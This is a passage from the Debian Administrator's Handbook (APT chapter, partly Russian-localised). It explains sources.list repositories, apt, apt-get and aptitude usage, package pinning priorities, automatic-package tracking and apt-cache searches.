/etc/apt/sources.list.d/filename.list (see sidebar BACK TO BASICS Directories ending in .d).
The cdrom entries describe the CD/DVD-ROMs you have. Contrary to other entries, a CD-ROM
is not always available since it has to be inserted into the drive and since only one disc can be
read at a time. For those reasons, these sources are managed in a slightly different way, and need
to be added with the apt-cdrom program, usually executed with the add parameter. The latter
will then request the disc to be inserted in the drive and will browse its contents looking for
Packages files. It will use these files to update its database of available packages (this
operation is usually done by the apt update command). From then on, APT can require the disc
to be inserted if it needs one of its packages.
6.1.2. Repositories for Stable Users
Here is a standard sources.list for a system running the Stable version of Debian:
Пример 6.1. /etc/apt/sources.list file for users of Debian Stable
# Security updates
deb http://security.debian.org/ jessie/updates main contrib non-free
deb-src http://security.debian.org/ jessie/updates main contrib non-free
## Debian mirror
# Base repository
deb http://ftp.debian.org/debian jessie main contrib non-free
deb-src http://ftp.debian.org/debian jessie main contrib non-free
# Stable updates
deb http://ftp.debian.org/debian jessie-updates main contrib non-free
deb-src http://ftp.debian.org/debian jessie-updates main contrib non-free
# Stable backports
deb http://ftp.debian.org/debian jessie-backports main contrib non-free
deb-src http://ftp.debian.org/debian jessie-backports main contrib non-free
This file lists all sources of packages associated with the Jessie version of Debian (the current
Stable as of this writing). We opted to name “jessie” explicitly instead of using the
corresponding “stable“ alias (stable, stable-updates, stable-backports) because we
don't want to have the underlying distribution changed outside of our control when the next stable
release comes out.
Most packages will come from the “base repository” which contains all packages but is seldom
updated (about once every 2 months for a “point release”). The other repositories are partial
(they do not contain all packages) and can host updates (packages with newer version) that APT
might install. The following sections will explain the purpose and the rules governing each of
those repositories.
Note that when the desired version of a package is available on several repositories, the first
one listed in the sources.list file will be used. For this reason, non-official sources are
usually added at the end of the file.
As a side note, most of what this section says about Stable applies equally well to Oldstable
since the latter is just an older Stable that is maintained in parallel.
6.1.2.1. Security Updates
The security updates are not hosted on the usual network of Debian mirrors but on
security.debian.org (on a small set of machines maintained by the Debian System
Administrators). This archive contains security updates (prepared by the Debian Security Team
and/or by package maintainers) for the Stable distribution.
The server can also host security updates for Testing but this doesn't happen very often since
those updates tend to reach Testing via the regular flow of updates coming from Unstable.
6.1.2.2. Stable Updates
Stable updates are not security sensitive but are deemed important enough to be pushed to users
before the next stable point release.
This repository will typically contain fixes for critical bugs which could not be fixed before
release or which have been introduced by subsequent updates. Depending on the urgency, it can
also contain updates for packages that have to evolve over time… like spamassassin's spam
detection rules, clamav's virus database, or the daylight-saving time rules of all timezones
(tzdata).
In practice, this repository is a subset of the proposed-updates repository, carefully selected
by the Stable Release Managers.
6.1.2.3. Proposed Updates
Once published, the Stable distribution is only updated about once every 2 months. The
proposed-updates repository is where the expected updates are prepared (under the
supervision of the Stable Release Managers).
The security and stable updates documented in the former sections are always included in this
repository, but there is more too, because package maintainers also have the opportunity to fix
important bugs that do not deserve an immediate release.
Anyone can use this repository to test those updates before their official publication. The extract
below uses the jessie-proposed-updates alias which is both more explicit and more
consistent since wheezy-proposed-updates also exists (for the Oldstable updates):
deb http://ftp.debian.org/debian jessie-proposed-updates main contrib non-free
6.1.2.4. Stable Backports
The stable-backports repository hosts “package backports”. The term refers to a package of
some recent software which has been recompiled for an older distribution, generally for Stable.
When the distribution becomes a little dated, numerous software projects have released new
versions that are not integrated into the current Stable (which is only modified to address the
most critical problems, such as security problems). Since the Testing and Unstable distributions
can be more risky, package maintainers sometimes offer recompilations of recent software
applications for Stable, which has the advantage to limit potential instability to a small number
of chosen packages.
→ http://backports.debian.org
The stable-backports repository is now available on the usual Debian mirrors. But backports
for Squeeze are still hosted on a dedicated server (backports.debian.org), and requires the
following sources.list entry:
deb http://backports.debian.org/debian-backports squeeze-backports main contrib
Backports from stable-backports are always created from packages available in Testing.
This ensures that all installed backports will be upgradable to the corresponding stable version
once the next stable release of Debian is available.
Even though this repository provides newer versions of packages, APT will not install them
unless you give explicit instructions to do so (or unless you have already done so with a former
version of the given backport):
$ sudo apt-get install package/jessie-backports
$ sudo apt-get install -t jessie-backports package
6.1.3. Repositories for Testing/Unstable Users
Here is a standard sources.list for a system running the Testing or Unstable version of
Debian:
Пример 6.2. /etc/apt/sources.list file for users of Debian Testing/Unstable
# Unstable
deb http://ftp.debian.org/debian unstable main contrib non-free
deb-src http://ftp.debian.org/debian unstable main contrib non-free
# Testing
deb http://ftp.debian.org/debian testing main contrib non-free
deb-src http://ftp.debian.org/debian testing main contrib non-free
# Stable
deb http://ftp.debian.org/debian stable main contrib non-free
deb-src http://ftp.debian.org/debian stable main contrib non-free
# Security updates
deb http://security.debian.org/ stable/updates main contrib non-free
deb http://security.debian.org/ testing/updates main contrib non-free
deb-src http://security.debian.org/ stable/updates main contrib non-free
deb-src http://security.debian.org/ testing/updates main contrib non-free
With this sources.list file APT will install packages from Unstable. If that is not desired, use
the APT::Default-Release setting (see Раздел 6.2.3, «System Upgrade») to instruct APT to
pick packages from another distribution (most likely Testing in this case).
There are good reasons to include all those repositories, even though a single one should be
enough. Testing users will appreciate the possibility to cherry-pick a fixed package from
Unstable when the version in Testing is affected by an annoying bug. On the opposite, Unstable
users bitten by unexpected regressions have the possibility to downgrade packages to their
(supposedly working) Testing version.
The inclusion of Stable is more debatable but it often gives access to some packages which have
been removed from the development versions. It also ensures that you get the latest updates for
packages which have not been modified since the last stable release.
6.1.3.1. The Experimental Repository
The archive of Experimental packages is present on all Debian mirrors, and contains packages
which are not in the Unstable version yet because of their substandard quality — they are often
software development versions or pre-versions (alpha, beta, release candidate…). A package
can also be sent there after undergoing subsequent changes which can generate problems. The
maintainer then tries to uncover them with help from advanced users who can handle important
issues. After this first stage, the package is moved into Unstable, where it reaches a much larger
audience and where it will be tested in much more detail.
Experimental is generally used by users who do not mind breaking their system and then
repairing it. This distribution gives the possibility to import a package which a user wants to try
or use as the need arises. That is exactly how Debian approaches it, since adding it in APT's
sources.list file does not lead to the systematic use of its packages. The line to be added is:
deb http://ftp.debian.org/debian experimental main contrib non-free
6.1.4. Non-Official Resources: mentors.debian.net
There are numerous non-official sources of Debian packages set up by advanced users who have
recompiled some software (Ubuntu made this popular with their Personal Package Archive
service), by programmers who make their creation available to all, and even by Debian
developers who offer pre-versions of their package online.
The mentors.debian.net site is interesting (although it only provides source packages), since
it gathers packages created by candidates to the status of official Debian developer or by
volunteers who wish to create Debian packages without going through that process of
integration. These packages are made available without any guarantee regarding their quality;
make sure that you check their origin and integrity and then test them before you consider using
them in production.
COMMUNITY The debian.net sites
The debian.net domain is not an official resource of the Debian project. Each Debian developer may use that domain name
for their own use. These websites can contain unofficial services (sometimes personal sites) hosted on a machine which does
not belong to the project and set up by Debian developers, or even prototypes about to be moved on to debian.org. Two
reasons can explain why some of these prototypes remain on debian.net: either no one has made the necessary effort to
transform it into an official service (hosted on the debian.org domain, and with a certain guarantee of maintenance), or the
service is too controversial to be officialized.
Installing a package means giving root rights to its creator, because they decide on the contents
of the initialization scripts which are run under that identity. Official Debian packages are
created by volunteers who have been co-opted and reviewed and who can seal their packages so
that their origin and integrity can be checked.
In general, be wary of a package whose origin you don't know and which isn't hosted on one of
the official Debian servers: evaluate the degree to which you can trust the creator, and check the
integrity of the package.
→ http://mentors.debian.net/
GOING FURTHER Old package versions: snapshot.debian.org
The snapshot.debian.org service, introduced in April 2010, can be used to “go backwards in time” and to find an old version
of a package. It can be used for example to identify which version of a package introduced a regression, and more concretely,
to come back to the former version while waiting for the regression fix.
6.1.5. Caching Proxy for Debian Packages
When an entire network of machines is configured to use the same remote server to download
the same updated packages, any administrator knows that it would be beneficial to have an
intermediate proxy acting as a network-local cache (see sidebar VOCABULARY Cache).
You can configure APT to use a "standard" proxy (see Раздел 6.2.4, «Configuration Options»
for the APT side, and Раздел 11.6, «HTTP/FTP Proxy» for the proxy side), but the Debian
ecosystem offers better options to solve this problem. The dedicated software presented in this
section are smarter than a plain proxy cache because they can rely on the specific structure of
APT repositories (for instance they know when individual files are obsolete or not, and thus
adjust the time during which they are kept).
apt-cacher and apt-cacher-ng work like usual proxy cache servers. APT's sources.list is left
unchanged, but APT is configured to use them as proxy for outgoing requests.
approx, on the other hand, acts like an HTTP server that “mirrors” any number of remote
repositories in its top-level URLs. The mapping between those top-level directories and the
remote URLs of the repositories is stored in /etc/approx/approx.conf:
# <name> <repository-base-url>
debian
http://ftp.debian.org/debian
security http://security.debian.org
approx runs by default on port 9999 via inetd (see Раздел 9.6, «The inetd Super-Server») and
requires the users to adjust their sources.list file to point to the approx server:
# Sample sources.list pointing to a local approx server
deb http://apt.falcot.com:9999/security jessie/updates main contrib non-free
deb http://apt.falcot.com:9999/debian jessie main contrib non-free
6.2. aptitude, apt-get, and apt Commands
APT is a vast project, whose original plans included a graphical interface. It is based on a
library which contains the core application, and apt-get is the first front end — command-line
based — which was developed within the project. apt is a second command-line based front
end provided by APT which overcomes some design mistakes of apt-get.
Numerous other graphical interfaces then appeared as external projects: synaptic, aptitude
(which includes both a text mode interface and a graphical one — even if not complete yet),
wajig, etc. The most recommended interface, apt, is the one that we will use in the examples
given in this section. Note however that apt-get and aptitude have a very similar command line
syntax. When there are major differences between apt, apt-get and aptitude, these differences
will be detailed.
6.2.1. Initialization
For any work with APT, the list of available packages needs to be updated; this can be done
simply through apt update. Depending on the speed of your connection, the operation can take a
while since it involves downloading a certain number of Packages/Sources/Translationlanguage-code files, which have gradually become bigger and bigger as Debian has developed
(at least 10 MB of data for the main section). Of course, installing from a CD-ROM set does not
require any downloading — in this case, the operation is very fast.
6.2.2. Installing and Removing
With APT, packages can be added or removed from the system, respectively with apt install
package and apt remove package. In both cases, APT will automatically install the necessary
dependencies or delete the packages which depend on the package that is being removed. The
apt purge package command involves a complete uninstallation — the configuration files are
also deleted.
TIP Installing the same selection of packages several times
It can be useful to systematically install the same list of packages on several computers. This can be done quite easily.
First, retrieve the list of packages installed on the computer which will serve as the “model” to copy.
$ dpkg --get-selections >pkg-list
The pkg-list file then contains the list of installed packages. Next, transfer the pkg-list file onto the computers you want to
update and use the following commands:
## Update dpkg's database of known packages
# avail=`mktemp`
# apt-cache dumpavail > "$avail"
# dpkg --merge-avail "$avail"
# rm -f "$avail"
## Update dpkg's selections
# dpkg --set-selections < pkg-list
## Ask apt-get to install the selected packages
# apt-get dselect-upgrade
The first commands records the list of available packages in the dpkg database, then dpkg --set-selections restores the
selection of packages that you wish to install, and the apt-get invocation executes the required operations! aptitude does not
have this command.
TIP Removing and installing at the same time
It is possible to ask apt (or apt-get, or aptitude) to install certain packages and remove others on the same command line by
adding a suffix. With an apt install command, add “-” to the names of the packages you wish to remove. With an apt
remove command, add “+” to the names of the packages you wish to install.
The next example shows two different ways to install package1 and to remove package2.
# apt install package1 package2[...]
# apt remove package1+ package2
[...]
This can also be used to exclude packages which would otherwise be installed, for example due to a Recommends. In general,
the dependency solver will use that information as a hint to look for alternative solutions.
TIP apt --reinstall and aptitude reinstall
The system can sometimes be damaged after the removal or modification of files in a package. The easiest way to retrieve
these files is to reinstall the affected package. Unfortunately, the packaging system finds that the latter is already installed and
politely refuses to reinstall it; to avoid this, use the --reinstall option of the apt and apt-get commands. The following
command reinstalls postfix even if it is already present:
# apt --reinstall install postfix
The aptitude command line is slightly different, but achieves the same result with aptitude reinstall postfix.
The problem does not arise with dpkg, but the administrator rarely uses it directly.
Be careful! Using apt --reinstall to restore packages modified during an attack will certainly not recover the system as it
was. Раздел 14.7, «Dealing with a Compromised Machine» details the necessary steps to take with a compromised system.
If the file sources.list mentions several distributions, it is possible to give the version of the
package to install. A specific version number can be requested with apt install
package=version, but indicating its distribution of origin (Stable, Testing or Unstable) — with
apt install package/distribution — is usually preferred. With this command, it is possible to
go back to an older version of a package (if for instance you know that it works well), provided
that it is still available in one of the sources referenced by the sources.list file. Otherwise the
snapshot.debian.org archive can come to the rescue (see sidebar GOING FURTHER Old
package versions: snapshot.debian.org).
Пример 6.3. Installation of the unstable version of spamassassin
# apt install spamassassin/unstable
GOING FURTHER The cache of .deb files
APT keeps a copy of each downloaded .deb file in the directory /var/cache/apt/archives/. In case of frequent updates,
this directory can quickly take a lot of disk space with several versions of each package; you should regularly sort through
them. Two commands can be used: apt-get clean entirely empties the directory; apt-get autoclean only removes packages
which can no longer be downloaded (because they have disappeared from the Debian mirror) and are therefore clearly
useless (the configuration parameter APT::Clean-Installed can prevent the removal of .deb files that are currently
installed). Note that apt does not support those commands.
6.2.3. System Upgrade
Regular upgrades are recommended, because they include the latest security updates. To
upgrade, use apt upgrade, apt-get upgrade or aptitude safe-upgrade (of course after apt
update). This command looks for installed packages which can be upgraded without removing
any packages. In other words, the goal is to ensure the least intrusive upgrade possible. apt-get
is slightly more demanding than aptitude or apt because it will refuse to install packages which
were not installed beforehand.
TIP Incremental upgrade
As we explained earlier, the aim of the apt update command is to download for each package source the corresponding
Packages (or Sources) file. However, even after a bzip2 compression, these files can remain rather large (the Packages.xz
for the main section of Jessie takes more than 6 MB). If you wish to upgrade regularly, these downloads can take up a lot of
time.
To speed up the process APT can download “diff” files containing the changes since the previous update, as opposed to the
entire file. To achieve this, official Debian mirrors distribute different files which list the differences between one version of
the Packages file and the following version. They are generated at each update of the archives and a history of one week is
kept. Each of these “diff” files only takes a few dozen kilobytes for Unstable, so that the amount of data downloaded by a
weekly apt update is often divided by 10. For distributions like Stable and Testing, which change less, the gain is even more
noticeable.
However, it can sometimes be of interest to force the download of the entire Packages file, especially when the last upgrade is
very old and when the mechanism of incremental differences would not contribute much. This can also be interesting when
network access is very fast but when the processor of the machine to upgrade is rather slow, since the time saved on the
download is more than lost when the computer calculates the new versions of these files (starting with the older versions and
applying the downloaded differences). To do that, you can use the configuration parameter Acquire::Pdiffs and set it to
false.
apt will generally select the most recent version number (except for packages from
Experimental and stable-backports, which are ignored by default whatever their version
number). If you specified Testing or Unstable in your sources.list, apt upgrade will switch
most of your Stable system to Testing or Unstable, which might not be what you intended.
To tell apt to use a specific distribution when searching for upgraded packages, you need to use
the -t or --target-release option, followed by the name of the distribution you want (for
example: apt -t stable upgrade). To avoid specifying this option every time you use apt, you
can add APT::Default-Release "stable"; in the file /etc/apt/apt.conf.d/local.
For more important upgrades, such as the change from one major Debian version to the next, you
need to use apt full-upgrade. With this instruction, apt will complete the upgrade even if it has
to remove some obsolete packages or install new dependencies. This is also the command used
by users who work daily with the Debian Unstable release and follow its evolution day by day.
It is so simple that it hardly needs explanation: APT's reputation is based on this great
functionality.
Unlike apt and aptitude, apt-get doesn't know the full-upgrade command. Instead, you should
use apt-get dist-upgrade (”distribution upgrade”), the historical and well-known command that
apt and aptitude also accept for the convenience of users who got used to it.
6.2.4. Configuration Options
Besides the configuration elements already mentioned, it is possible to configure certain aspects
of APT by adding directives in a file of the /etc/apt/apt.conf.d/ directory. Remember for
instance that it is possible for APT to tell dpkg to ignore file conflict errors by specifying
DPkg::options { "--force-overwrite"; }.
If the Web can only be accessed through a proxy, add a line like Acquire::http::proxy
"http://yourproxy:3128". For an FTP proxy, write Acquire::ftp::proxy
"ftp://yourproxy". To discover more configuration options, read the apt.conf(5) manual page
with the man apt.conf command (for details on manual pages, see Раздел 7.1.1, «Страницы
руководств»).
BACK TO BASICS Directories ending in .d
Directories with a .d suffix are used more and more often. Each directory represents a configuration file which is split over
multiple files. In this sense, all of the files in /etc/apt/apt.conf.d/ are instructions for the configuration of APT. APT
includes them in alphabetical order, so that the last ones can modify a configuration element defined in one of the first ones.
This structure brings some flexibility to the machine administrator and to the package maintainers. Indeed, the administrator
can easily modify the configuration of the software by adding a ready-made file in the directory in question without having to
change an existing file. Package maintainers use the same approach when they need to adapt the configuration of another
software to ensure that it perfectly co-exists with theirs. The Debian policy explicitly forbids modifying configuration files of
other packages — only users are allowed to do this. Remember that during a package upgrade, the user gets to choose the
version of the configuration file that should be kept when a modification has been detected. Any external modification of the
file would trigger that request, which would disturb the administrator, who is sure not to have changed anything.
Without a .d directory, it is impossible for an external package to change the settings of a program without modifying its
configuration file. Instead it must invite the user to do it themselves and lists the operations to be done in the file
/usr/share/doc/package/README.Debian.
Depending on the application, the .d directory is used directly or managed by an external script which will concatenate all the
files to create the configuration file itself. It is important to execute the script after any change in that directory so that the
most recent modifications are taken into account. In the same way, it is important not to work directly in the configuration file
created automatically, since everything would be lost at the next execution of the script. The chosen method (.d directory
used directly or a file generated from that directory) is usually dictated by implementation constraints, but in both cases the
gains in terms of configuration flexibility more than make up for the small complications that they entail. The Exim 4 mail
server is an example of the generated file method: it can be configured through several files (/etc/exim4/conf.d/*) which
are concatenated into /var/lib/exim4/config.autogenerated by the update-exim4.conf command.
6.2.5. Managing Package Priorities
One of the most important aspects in the configuration of APT is the management of the priorities
associated with each package source. For instance, you might want to extend one distribution
with one or two newer packages from Testing, Unstable or Experimental. It is possible to assign
a priority to each available package (the same package can have several priorities depending on
its version or the distribution providing it). These priorities will influence APT's behavior: for
each package, it will always select the version with the highest priority (except if this version is
older than the installed one and if its priority is less than 1000).
APT defines several default priorities. Each installed package version has a priority of 100. A
non-installed version has a priority of 500 by default, but it can jump to 990 if it is part of the
target release (defined with the -t command-line option or the APT::Default-Release
configuration directive).
You can modify the priorities by adding entries in the /etc/apt/preferences file with the
names of the affected packages, their version, their origin and their new priority.
APT will never install an older version of a package (that is, a package whose version number
is lower than the one of the currently installed package) except if its priority is higher than 1000.
APT will always install the highest priority package which follows this constraint. If two
packages have the same priority, APT installs the newest one (whose version number is the
highest). If two packages of same version have the same priority but differ in their content, APT
installs the version that is not installed (this rule has been created to cover the case of a package
update without the increment of the revision number, which is usually required).
In more concrete terms, a package whose priority is less than 0 will never be installed. A
package with a priority ranging between 0 and 100 will only be installed if no other version of
the package is already installed. With a priority between 100 and 500, the package will only be
installed if there is no other newer version installed or available in another distribution. A
package of priority between 501 and 990 will only be installed if there is no newer version
installed or available in the target distribution. With a priority between 990 and 1000, the
package will be installed except if the installed version is newer. A priority greater than 1000
will always lead to the installation of the package even if it forces APT to downgrade to an
older version.
When APT checks /etc/apt/preferences, it first takes into account the most specific entries
(often those specifying the concerned package), then the more generic ones (including for
example all the packages of a distribution). If several generic entries exist, the first match is
used. The available selection criteria include the package's name and the source providing it.
Every package source is identified by the information contained in a Release file that APT
downloads together with the Packages files. It specifies the origin (usually “Debian” for the
packages of official mirrors, but it can also be a person's or an organization's name for thirdparty repositories). It also gives the name of the distribution (usually Stable, Testing, Unstable or
Experimental for the standard distributions provided by Debian) together with its version (for
example 8 for Debian Jessie). Let's have a look at its syntax through some realistic case studies
of this mechanism.
SPECIFIC CASE Priority of experimental
If you listed Experimental in your sources.list file, the corresponding packages will almost never be installed because their
default APT priority is 1. This is of course a specific case, designed to keep users from installing Experimental packages by
mistake. The packages can only be installed by typing aptitude install package/experimental — users typing this command
can only be aware of the risks that they take. It is still possible (though not recommended) to treat packages of Experimental
like those of other distributions by giving them a priority of 500. This is done with a specific entry in /etc/apt/preferences:
Package: *
Pin: release a=experimental
Pin-Priority: 500
Let's suppose that you only want to use packages from the stable version of Debian. Those
provided in other versions should not be installed except if explicitly requested. You could write
the following entries in the /etc/apt/preferences file:
Package: *
Pin: release a=stable
Pin-Priority: 900
Package: *
Pin: release o=Debian
Pin-Priority: -10
defines the name of the selected distribution. o=Debian limits the scope to packages
whose origin is “Debian”.
a=stable
Let's now assume that you have a server with several local programs depending on the
version 5.14 of Perl and that you want to ensure that upgrades will not install another version of
it. You could use this entry:
Package: perl
Pin: version 5.14*
Pin-Priority: 1001
The reference documentation for this configuration file is available in the manual page
apt_preferences(5), which you can display with man apt_preferences.
TIP Comments in /etc/apt/preferences
There is no official syntax to put comments in the /etc/apt/preferences file, but some textual descriptions can be provided
by putting one or more “Explanation” fields at the start of each entry:
Explanation: The package xserver-xorg-video-intel provided
Explanation: in experimental can be used safely
Package: xserver-xorg-video-intel
Pin: release a=experimental
Pin-Priority: 500
6.2.6. Working with Several Distributions
apt being such a marvelous tool, it is tempting to pick packages coming from other distributions.
For example, after having installed a Stable system, you might want to try out a software package
available in Testing or Unstable without diverging too much from the system's initial state.
Even if you will occasionally encounter problems while mixing packages from different
distributions, apt manages such coexistence very well and limits risks very effectively. The best
way to proceed is to list all distributions used in /etc/apt/sources.list (some people
always put the three distributions, but remember that Unstable is reserved for experienced users)
and to define your reference distribution with the APT::Default-Release parameter (see
Раздел 6.2.3, «System Upgrade»).
Let's suppose that Stable is your reference distribution but that Testing and Unstable are also
listed in your sources.list file. In this case, you can use apt install package/testing to install
a package from Testing. If the installation fails due to some unsatisfiable dependencies, let it
solve those dependencies within Testing by adding the -t testing parameter. The same
obviously applies to Unstable.
In this situation, upgrades (upgrade and full-upgrade) are done within Stable except for
packages already upgraded to another distribution: those will follow updates available in the
other distributions. We will explain this behavior with the help of the default priorities set by
APT below. Do not hesitate to use apt-cache policy (see sidebar TIP apt-cache policy) to
verify the given priorities.
Everything centers around the fact that APT only considers packages of higher or equal version
than the installed one (assuming that /etc/apt/preferences has not been used to force
priorities higher than 1000 for some packages).
TIP apt-cache policy
To gain a better understanding of the mechanism of priority, do not hesitate to execute apt-cache policy to display the default
priority associated with each package source. You can also use apt-cache policy package to display the priorities of all
available versions of a given package.
Let's assume that you have installed version 1 of a first package from Stable and that version 2
and 3 are available respectively in Testing and Unstable. The installed version has a priority
of 100 but the version available in Stable (the very same) has a priority of 990 (because it is
part of the target release). Packages in Testing and Unstable have a priority of 500 (the default
priority of a non-installed version). The winner is thus version 1 with a priority of 990. The
package “stays in Stable”.
Let's take the example of another package whose version 2 has been installed from Testing.
Version 1 is available in Stable and version 3 in Unstable. Version 1 (of priority 990 — thus
lower than 1000) is discarded because it is lower than the installed version. This only leaves
version 2 and 3, both of priority 500. Faced with this alternative, APT selects the newest
version, the one from Unstable.If you don't want a package installed from Testing to migrate to
Unstable, you have to assign a priority lower than 500 (490 for example) to packages coming
from Unstable. You can modify /etc/apt/preferences to this effect:
Package: *
Pin: release a=unstable
Pin-Priority: 490
6.2.7. Tracking Automatically Installed Packages
One of the essential functionalities of apt is the tracking of packages installed only through
dependencies. These packages are called “automatic”, and often include libraries for instance.
With this information, when packages are removed, the package managers can compute a list of
automatic packages that are no longer needed (because there is no “manually installed” packages
depending on them). apt-get autoremove will get rid of those packages. aptitude and apt do
not have this command: the former because it removes them automatically as soon as they are
identified, and the latter probably because the user should not have to manually run such a
command. In all cases, the tools display a clear message listing the affected packages.
It is a good habit to mark as automatic any package that you don't need directly so that they are
automatically removed when they aren't necessary anymore. apt-mark auto package will mark
the given package as automatic whereas apt-mark manual package does the opposite. aptitude
markauto and aptitude unmarkauto work in the same way although they offer more features for
marking many packages at once (see Раздел 6.4.1, «aptitude»). The console-based interactive
interface of aptitude also makes it easy to review the “automatic flag” on many packages.
People might want to know why an automatically installed package is present on the system. To
get this information from the command line, you can use aptitude why package (apt and aptget have no similar feature):
$ aptitude why python-debian
i
aptitude
Recommends apt-xapian-index
i A apt-xapian-index Depends
python-debian (>= 0.1.15)
ALTERNATIVE deborphan and debfoster
In days where apt, apt-get and aptitude were not able to track automatic packages, there were two utilities producing lists
of unnecessary packages: deborphan and debfoster.
deborphan is the most rudimentary of both. It simply scans the libs and oldlibs sections (in the absence of supplementary
instructions) looking for the packages that are currently installed and that no other package depends on. The resulting list can
then serve as a basis to remove unneeded packages.
debfoster has a more elaborate approach, very similar to APT's one: it maintains a list of packages that have been explicitly
installed, and remembers what packages are really required between each invocation. If new packages appear on the system
and if debfoster doesn't know them as required packages, they will be shown on the screen together with a list of their
dependencies. The program then offers a choice: remove the package (possibly together with those that depend on it), mark it
as explicitly required, or ignore it temporarily.
6.3. The apt-cache Command
The apt-cache command can display much of the information stored in APT's internal database.
This information is a sort of cache since it is gathered from the different sources listed in the
sources.list file. This happens during the apt update operation.
VOCABULARY Cache
A cache is a temporary storage system used to speed up frequent data access when the usual access method is expensive
(performance-wise). This concept can be applied in numerous situations and at different scales, from the core of
microprocessors up to high-end storage systems.
In the case of APT, the reference Packages files are those located on Debian mirrors. That said, it would be very ineffective
to go through the network for every search that we might want to do in the database of available packages. That is why APT
stores a copy of those files (in /var/lib/apt/lists/) and searches are done within those local files. Similarly,
/var/cache/apt/archives/ contains a cache of already downloaded packages to avoid downloading them again if you need
to reinstall them after a removal.
The apt-cache command can do keyword-based package searches with apt-cache search
keyword. It can also display the headers of the package's available versions with apt-cache
show package. This command provides the package's description, its dependencies, the name of
its maintainer, etc. Note that apt search, apt show, aptitude search, aptitude show work in the
same way.
ALTERNATIVE axi-cache
apt-cache search is a very rudimentary tool, basically implementing grep on package's descriptions. It often returns too
many results or none at all when you include too many keywords.
axi-cache search term, on the other hand, provides better results, sorted by relevancy. It uses the Xapian search engine and
is part of the apt-xapian-index package whichs indexes all package information (and more, like the .desktop files from all
Debian packages). It knows about tags (see sidebar УГЛУБЛЯЕМСЯ Поле Tag) and returns results in a matter of
milliseconds.
$ axi-cache search package use::searching
105 results found.
Results 1-20:
100% packagesearch - GUI for searching packages and viewing package information
98% debtags - Enables support for package tags
94% debian-goodies - Small toolbox-style utilities
93% dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,available} and Packages
93% goplay - games (and more) package browser using DebTags
[...]
87% apt-xapian-index - maintenance and search tools for a Xapian index of Debian packages
[...]
More terms: search debian searching strigi debtags bsearch libbsearch
More tags: suite::debian works-with::software:package role::program interface::commandline implemented-in::c++ a
`axi-cache more' will give more results
Some features are more rarely used. For instance, apt-cache policy displays the priorities of
package sources as well as those of individual packages. Another example is apt-cache
dumpavail which displays the headers of all available versions of all packages. apt-cache
pkgnames displays the list of all the packages which appear at least once in the cache.
6.4. Frontends: aptitude, synaptic
APT is a C++ program whose code mainly resides in the libapt-pkg shared library. Using a
shared library facilitates the creation of user interfaces (front-ends), since the code contained in
the library can easily be reused. Historically, apt-get was only designed as a test front-end for
libapt-pkg but its success tends to obscure this fact.
6.4.1. aptitude
aptitude is an interactive program that can be used in semi-graphical mode on the console. You
can browse the list of installed and available packages, look up all the available information,
and select packages to install or remove. The program is designed specifically to be used by
administrators, so that its default behaviors are much more intelligent than apt-get's, and its
interface much easier to understand.
Рисунок 6.1. The aptitude package manager
When it starts, aptitude shows a list of packages sorted by state (installed, non-installed, or
installed but not available on the mirrors — other sections display tasks, virtual packages, and
new packages that appeared recently on mirrors). To facilitate thematic browsing, other views
are available. In all cases, aptitude displays a list combining categories and packages on the
screen. Categories are organized through a tree structure, whose branches can respectively be
unfolded or closed with the Enter, [ and ] keys. + should be used to mark a package for
installation, - to mark it for removal and _ to purge it (note than these keys can also be used for
categories, in which case the corresponding actions will be applied to all the packages of the
category). u updates the lists of available packages and Shift+u prepares a global system
upgrade. g switches to a summary view of the requested changes (and typing g again will apply
the changes), and q quits the current view. If you are in the initial view, this will effectively
close aptitude.
DOCUMENTATION aptitude
This section does not cover the finer details of using aptitude, it rather focuses on giving you a survival kit to use it. aptitude
is rather well documented and we advise you to use its complete manual available in the aptitude-doc-en package.
→ file:///usr/share/doc/aptitude/html/en/index.html
To search for a package, you can type / followed by a search pattern. This pattern matches the
name of the package, but can also be applied to the description (if preceded by ~d), to the
section (with ~s) or to other characteristics detailed in the documentation. The same patterns can
filter the list of displayed packages: type the l key (as in limit) and enter the pattern.
Managing the “automatic flag” of Debian packages (see Раздел 6.2.7, «Tracking Automatically
Installed Packages») is a breeze with aptitude. It is possible to browse the list of installed
packages and mark packages as automatic with Shift+m or to remove the mark with the m key.
“Automatic packages” are displayed with an “A” in the list of packages. This feature also offers
a simple way to visualize the packages in use on a machine, without all the libraries and
dependencies that you don't really care about. The related pattern that can be used with l (to
activate the filter mode) is ~i!~M. It specifies that you only want to see installed packages (~i)
not marked as automatic (!~M).
TOOL Using aptitude on the command-line interface
Most of aptitude's features are accessible via the interactive interface as well as via command-lines. These command-lines
will seem familiar to regular users of apt-get and apt-cache.
The advanced features of aptitude are also available on the command-line. You can use the same package search patterns
as in the interactive version. For example, if you want to cleanup the list of “manually installed” packages, and if you know
that none of the locally installed programs require any particular libraries or Perl modules, you can mark the corresponding
packages as automatic with a single command:
# aptitude markauto '~slibs|~sperl'
Here, you can clearly see the power of the search pattern system of aptitude, which enables the instant selection of all the
packages in the libs and perl sections.
Beware, if some packages are marked as automatic and if no other package depends on them, they will be removed
immediately (after a confirmation request).
6.4.1.1. Managing Recommendations, Suggestions and Tasks
Another interesting feature of aptitude is the fact that it respects recommendations between
packages while still giving users the choice not to install them on a case by case basis. For
example, the gnome package recommends gdebi (among others). When you select the former for
installation, the latter will also be selected (and marked as automatic if not already installed on
the system). Typing g will make it obvious: gdebi appears on the summary screen of pending
actions in the list of packages installed automatically to satisfy dependencies. However, you can
decide not to install it by deselecting it before confirming the operations.
Note that this recommendation tracking feature does not apply to upgrades. For instance, if a new
version of gnome recommends a package that it did not recommend formerly, the package won't
be marked for installation. However, it will be listed on the upgrade screen so that the
administrator can still select it for installation.
Suggestions between packages are also taken into account, but in a manner adapted to their
specific status. For example, since gnome suggests dia-gnome, the latter will be displayed on the
summary screen of pending actions (in the section of packages suggested by other packages).
This way, it is visible and the administrator can decide whether to take the suggestion into
account or not. Since it is only a suggestion and not a dependency or a recommendation, the
package will not be selected automatically — its selection requires a manual intervention from
the user (thus, the package will not be marked as automatic).
In the same spirit, remember that aptitude makes intelligent use of the concept of task. Since
tasks are displayed as categories in the screens of packages lists, you can either select a full task
for installation or removal, or browse the list of packages included in the task to select a smaller
subset.
6.4.1.2. Better Solver Algorithms
To conclude this section, let's note that aptitude has more elaborate algorithms compared to aptget when it comes to resolving difficult situations. When a set of actions is requested and when
these combined actions would lead to an incoherent system, aptitude evaluates several possible
scenarios and presents them in order of decreasing relevance. However, these algorithms are not
failproof. Fortunately there is always the possibility to manually select the actions to perform.
When the currently selected actions lead to contradictions, the upper part of the screen indicates
